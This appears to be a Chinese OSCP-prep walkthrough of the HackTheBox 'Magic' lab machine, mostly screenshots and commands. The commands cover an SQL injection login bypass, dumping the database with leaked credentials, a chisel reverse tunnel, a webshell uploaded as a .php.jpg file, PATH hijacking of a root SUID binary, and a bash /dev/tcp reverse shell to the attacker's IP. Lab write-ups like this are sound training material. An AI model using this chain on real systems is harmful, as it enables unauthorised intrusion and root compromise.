OSCP备考_0x26_HackThBox靶机_Linux_magic











nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.216.125 (扫描TCP)



nmap -sU --top-ports 100 10.129.216.125 (扫描UDP)

直接输入账号 绕过admin' or 1=1#,代表存在SQL注入



http://10.129.216.125/upload.php

mysqldump -utheseus -piamkingtheseus --all-databases > data.sql

或者使用

1.在本地kali执行 ./chisel server -p 8000 -reverse 2.在目标靶机上执行 ./chisel client 10.10.16.31:8000 R:3306:127.0.0.1:3306 &

在本地kali连接mysql数据库 mysql -h 127.0.0.1 -P 3306 -u theseus -piamkingtheseus





使用--current-user查看发现当前用户为theseus@localhost,并不是root。进一步查看数据库Magic发现用户名和密码,如图

使用该用户名和密码可以登录到上传页面。尝试使用用户名admin,theseus和密码Th3s3usW4sK1ng通过SSH登录目标主机失败。



Apache解析漏洞

http://10.129.216.125/images/uploads/fz.php.jpg



su theseus





运行该程序可以看到CPU、内存和磁盘信息及使用情况。将pspy32上传到目标主机,然后将命令放入后台执行(./pspy32 &),再次执行/bin/sysinfo发现程序以root用户执行了lshw、fdisk和free命令,如图:

由于Linux中命令执行的优先级是:绝对路径或相对路径 > alias > 内部命令 > $PATH环境变量定义的目录查找顺序中找到的第一个命令。尝试使用alias劫持命令不起作有,然后使用PATH成功劫持命令。如图:

PATH=~:$PATH:这个命令将用户的家目录添加到 PATH 环境变量的最前面,并用冒号 : 分隔。这样,系统在查找可执行文件时,会首先在用户的家目录中查找,然后再在原来的 PATH 目录中查找。

echo 'id' > lshw

/bin/sysinfo



由于/bin/sh指向dash,直接使用bash命令会报错,尝试多次都无法直接使用bash反弹shell。最后发现执行echo 'echo "bash -i >&/dev/tcp/10.10.16.31/3334 0>&1" | /bin/bash' >lshw可以利用/bin/sysinfo反弹Shell了,如图: